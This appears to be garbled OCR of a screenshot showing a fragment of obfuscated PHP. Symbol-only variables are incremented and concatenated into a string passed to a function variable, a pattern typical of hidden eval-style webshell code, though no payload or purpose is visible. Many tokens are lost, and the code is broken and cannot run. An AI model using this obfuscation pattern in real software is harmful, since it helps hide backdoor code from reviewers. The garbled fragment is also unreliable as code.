
$++;

$++;

$++;

$++;

$++;

$++;

$__
(
'$_="'
 . 
$___
 . $ . $ . $ . 
$___
 . $ . $ . $ .
$___
 . $ . $ . $ . 
$___
 . $ . $ . $ . 
$___
 . $ . $
. $ . $ . 
$___
 . $ . $ . $ . 
$___
 . $ . $ . 
$___
 .
$ . $ . $ . 
$___
 . $ . $ . $ . 
$___
 . $ . $ . $ . 
$___
 . $ . $ . $ . 
$___
 . $ . $ . $ . 
$___
 . $ . $
. $ . 
$___
 . $ . $ . $ . 
$___
 . $ . $ . 
$___
 . $ .
$ . $ . $ . 
$___
 . $ . $ . $ . 
$___
 . $ . $ . 
$___
$___
 . $ . $ . $ . 
$___
 . $ . $ . $ . 
$___
 . $ . $
$__
(
$_
?>
Function Calls